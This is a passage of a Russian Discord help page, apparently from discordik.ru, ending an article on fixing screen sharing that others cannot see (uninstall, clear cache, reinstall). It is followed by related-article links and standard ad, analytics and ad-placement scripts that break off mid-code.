<li>При открытии меню пользователи увидят приложения, которые установлены на устройстве, и следует выбрать Дискорд.</li>
<li>Если нажать на наименование программы правой кнопкой мыши, то выйдет меню управления, и следует нажать на вариант для удаления.</li>
<li>Затем следует отчистить кэш программы. Для этого, следует проделать стандартную процедуру, который была описана в прошлом пункте.</li>
</ul>
<p>После того, как пользователь грамотно провел необходимые операции, можно устанавливать программу Дискорд с официального сайта, и начинать работу, в том числе использовать режим демонстрации экрана.</p>
<div class="flat_pm_end"></div>
</p>
	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
            <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
    
                
    
    </div>



    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fdiscordik.ru%2Fproblemy%2Fpochemu-v-diskorde-ne-vidno-demonstraciyu-ehkrana%2F"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdiscordik.ru%2Fproblemy%2Fpochemu-v-diskorde-ne-vidno-demonstraciyu-ehkrana%2F"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%A7%D1%82%D0%BE+%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C%2C+%D0%B5%D1%81%D0%BB%D0%B8+%D0%BD%D0%B5+%D0%BE%D1%82%D0%BE%D0%B1%D1%80%D0%B0%D0%B6%D0%B0%D0%B5%D1%82%D1%81%D1%8F+%D0%B4%D0%B5%D0%BC%D0%BE%D0%BD%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D1%8F+%D0%B2+Discord&url=https%3A%2F%2Fdiscordik.ru%2Fproblemy%2Fpochemu-v-diskorde-ne-vidno-demonstraciyu-ehkrana%2F"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fdiscordik.ru%2Fproblemy%2Fpochemu-v-diskorde-ne-vidno-demonstraciyu-ehkrana%2F"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%A7%D1%82%D0%BE+%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C%2C+%D0%B5%D1%81%D0%BB%D0%B8+%D0%BD%D0%B5+%D0%BE%D1%82%D0%BE%D0%B1%D1%80%D0%B0%D0%B6%D0%B0%D0%B5%D1%82%D1%81%D1%8F+%D0%B4%D0%B5%D0%BC%D0%BE%D0%BD%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D1%8F+%D0%B2+Discord%20https%3A%2F%2Fdiscordik.ru%2Fproblemy%2Fpochemu-v-diskorde-ne-vidno-demonstraciyu-ehkrana%2F"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%A7%D1%82%D0%BE+%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C%2C+%D0%B5%D1%81%D0%BB%D0%B8+%D0%BD%D0%B5+%D0%BE%D1%82%D0%BE%D0%B1%D1%80%D0%B0%D0%B6%D0%B0%D0%B5%D1%82%D1%81%D1%8F+%D0%B4%D0%B5%D0%BC%D0%BE%D0%BD%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D1%8F+%D0%B2+Discord%20https%3A%2F%2Fdiscordik.ru%2Fproblemy%2Fpochemu-v-diskorde-ne-vidno-demonstraciyu-ehkrana%2F"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fdiscordik.ru%2Fproblemy%2Fpochemu-v-diskorde-ne-vidno-demonstraciyu-ehkrana%2F&text=%D0%A7%D1%82%D0%BE+%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C%2C+%D0%B5%D1%81%D0%BB%D0%B8+%D0%BD%D0%B5+%D0%BE%D1%82%D0%BE%D0%B1%D1%80%D0%B0%D0%B6%D0%B0%D0%B5%D1%82%D1%81%D1%8F+%D0%B4%D0%B5%D0%BC%D0%BE%D0%BD%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D1%8F+%D0%B2+Discord"></span>

            </div>




        <div class="b-related">
                        <div class="b-related__header"><span>Вам также может быть интересно</span></div>
                        <div class="b-related__items">

                
                    
<div id="post-3205" class="post-card post-3205 post type-post status-publish format-standard has-post-thumbnail  category-problemy">

    <div class="post-card__image">
        <a href="https://discordik.ru/problemy/diskord-glushit-zvuk-v-igre/">
                            <img width="330" height="140" src="https://discordik.ru/wp-content/uploads/2021/02/diskord-glushit-zvuk-v-igre-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Проблемы</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://discordik.ru/problemy/diskord-glushit-zvuk-v-igre/" rel="bookmark" >Почему Discord глушить все остальные звуки на устройстве</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Дискорд считается бесплатным мессенджером с голосовой поддержкой связи через интернет, который предназначен для видеоигр.	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-3005" class="post-card post-3005 post type-post status-publish format-standard has-post-thumbnail  category-problemy">

    <div class="post-card__image">
        <a href="https://discordik.ru/problemy/diskord-ne-ustanavlivaetsya/">
                            <img width="330" height="140" src="https://discordik.ru/wp-content/uploads/2021/02/diskord-ne-ustanavlivaetsya-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Проблемы</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://discordik.ru/problemy/diskord-ne-ustanavlivaetsya/" rel="bookmark" >Как скачать и установить Discord, если происходит ошибка</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Дискорд является хорошо оптимизированной программой, и трудности с его установкой достаточно редки. Как и	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-2860" class="post-card post-2860 post type-post status-publish format-standard has-post-thumbnail  category-problemy">

    <div class="post-card__image">
        <a href="https://discordik.ru/problemy/ne-rabotaet-mikrofon-windows-10-v-diskorde/">
                            <img width="330" height="140" src="https://discordik.ru/wp-content/uploads/2021/02/ne-rabotaet-mikrofon-windows-10-v-diskorde3-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Проблемы</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://discordik.ru/problemy/ne-rabotaet-mikrofon-windows-10-v-diskorde/" rel="bookmark" >Почему на Виндовс 10 в Discord перестал работать микрофон</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Дискорд — популярный мессенджер, содержащий в себе все необходимые инструменты для комфортных диалогов с	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-2856" class="post-card post-2856 post type-post status-publish format-standard has-post-thumbnail  category-problemy">

    <div class="post-card__image">
        <a href="https://discordik.ru/problemy/diskord-otzyvy-o-programme/">
                            <img width="330" height="140" src="https://discordik.ru/wp-content/uploads/2021/02/diskord-otzyvy-o-programme-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Проблемы</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://discordik.ru/problemy/diskord-otzyvy-o-programme/" rel="bookmark" >Реальные отзывы о программе Discord</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Discord – популярный бесплатный мессенджер, заточенный под использование в кругах геймеров и школьников в	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-2850" class="post-card post-2850 post type-post status-publish format-standard has-post-thumbnail  category-problemy">

    <div class="post-card__image">
        <a href="https://discordik.ru/problemy/net-zvuka-v-diskorde/">
                            <img width="330" height="140" src="https://discordik.ru/wp-content/uploads/2021/02/net-zvuka-v-diskorde-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Проблемы</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://discordik.ru/problemy/net-zvuka-v-diskorde/" rel="bookmark" >Почему при демонстрации экрана в Discord нет звуков</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Организация обмена голосовыми сообщениями между пользователями – основная функция программы Discord. С возникновением опции	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-2724" class="post-card post-2724 post type-post status-publish format-standard has-post-thumbnail  category-problemy">

    <div class="post-card__image">
        <a href="https://discordik.ru/problemy/beskonechnaya-zagruzka-diskord/">
                            <img width="330" height="140" src="https://discordik.ru/wp-content/uploads/2021/02/beskonechnaya-zagruzka-diskord-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Проблемы</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://discordik.ru/problemy/beskonechnaya-zagruzka-diskord/" rel="bookmark" >Что делать при бесконечном подключении в Discord</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Discord завоевал популярность благодаря осовремененной концепции, надёжности в работе и дополнительным функциям: многофункциональная настройка	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
            </div>
                    </div>

        <div class="b-r b-r--after-related"><!-- Yandex.RTB R-A-754877-3 -->
<div id="yandex_rtb_R-A-754877-3"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-754877-3",
                renderTo: "yandex_rtb_R-A-754877-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

    <meta itemprop="author" content="Artur">
    <meta itemprop="datePublished" content="2021-01-29T18:39:05+03:00"/>
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://discordik.ru/problemy/pochemu-v-diskorde-ne-vidno-demonstraciyu-ehkrana/" content="Что делать, если не отображается демонстрация в Discord">
<meta itemprop="dateModified" content="2021-01-29">
<meta itemprop="datePublished" content="2021-01-29T18:39:05+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://discordik.ru/wp-content/uploads/2021/03/logo.png" alt="Discord"></div><meta itemprop="name" content="Discord"><meta itemprop="telephone" content="Discord"><meta itemprop="address" content="https://discordik.ru"></div>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform_4100" action="https://discordik.ru/" class="search-form">
    <label class="screen-reader-text" for="s_4100">Поиск: </label>
    <input type="text" value="" name="s" id="s_4100" class="search-form__text">
    <button type="submit" id="searchsubmit_4100" class="search-form__submit"></button>
</form></div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p><!-- Yandex.RTB R-A-2174847-1 --></p>
<div id="yandex_rtb_R-A-2174847-1"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2174847-1',
    blockId: 'R-A-2174847-1'
  })
})</script></p>
</div>
		</div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
    


    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                © 2026 Discord
                
                            </div><!-- .site-info -->

            
            <div class="footer-counters"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(71518777, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/71518777" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script  src='https://discordik.ru/wp-content/themes/root/js/lightbox.js?ver=3.0.0' id='root-lightbox-js'></script>
<script type='text/javascript' id='root-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/discordik.ru\/wp-admin\/admin-ajax.php","nonce":"94407ae8f7"};
/* ]]> */
</script>
<script  src='https://discordik.ru/wp-content/themes/root/js/scripts.min.js?ver=3.0.0' id='root-scripts-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["text-2"]}];
/* ]]> */
</script>
<script  src='https://discordik.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0' id='q2w3_fixed_widget-js'></script>
<script  src='https://discordik.ru/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 